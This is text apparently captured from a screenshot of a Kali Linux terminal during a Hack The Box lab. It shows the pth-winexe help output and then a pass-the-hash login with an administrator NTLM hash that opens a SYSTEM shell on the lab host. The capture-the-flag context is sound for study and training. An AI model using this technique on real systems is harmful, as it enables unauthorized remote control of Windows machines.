 Applications Places Terminator Tue 04:39 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HT... root@kalisa: /home/lisa/HT... root@kalisa: /home/lisa/HT... root@kalisa: /home/lisa/HT... root@kalisa: /home/lisa/HT... root@kalisa: /home/lisa/HT...
root@kalisa: /home/lisa/HTB/jenkins 184x51
root@kalisa:/home/lisa/HTB/jenkins# pth-winexe --help
winexe version 1.1
This program may be freely redistributed under the terms of the GNU GPLv3
Usage: winexe [OPTION]... //HOST COMMAND
Options:
-h, --help Display help message
-V, --version Display version number
-U, --user=[DOMAIN/]USERNAME[%PASSWORD] Set the network username
-A, --authentication-file=FILE Get the credentials from a file
-N, --no-pass Do not ask for a password
-k, --kerberos=STRING Use Kerberos, -k [yes|no]
-d, --debuglevel=DEBUGLEVEL Set debug level
--uninstall Uninstall winexe service after remote execution
--reinstall Reinstall winexe service before remote execution
--system Use SYSTEM account
--profile Load user profile
--convert Try to convert characters between local and remote code-pages
--runas=[DOMAIN\]USERNAME%PASSWORD Run as the given user (BEWARE: this password is sent in cleartext over the network!)
--runas-file=FILE Run as user options defined in a file
--interactive=0|1 Desktop interaction: 0 - disallow, 1 - allow. If allow, also use the --system switch (Windows requirement). Vista does not support this
option.
--ostype=0|1|2 OS type: 0 - 32-bit, 1 - 64-bit, 2 - winexe will decide. Determines which version (32-bit or 64-bit) of service will be installed.
root@kalisa:/home/lisa/HTB/jenkins# pth-winexe --user=jeeves/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>